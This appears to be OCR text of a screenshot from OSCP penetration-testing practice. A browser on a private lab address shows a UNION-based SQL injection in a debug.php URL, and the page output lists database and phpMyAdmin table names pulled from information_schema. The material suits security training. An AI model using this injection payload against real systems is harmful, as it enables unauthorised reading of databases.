 Customer Feedback - Mozilla Firefox
Customer Feedback
192.168.214.10/debug.php?id=1 union all select 1, 2, table_name from information_schema.tables
Burp
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
2 socket_summary_by_instance
2 table_io_waits_summary_by_index_usage
2 table_io_waits_summary_by_table
2 table_lock_waits_summary_by_table
2 threads
2 users
2 pma__bookmark
2 pma__central_columns
2 pma__column_info
2 pma__designer_settings
2 pma__export_templates
users Highlight All Match Case Whole Words 1 of 3 matches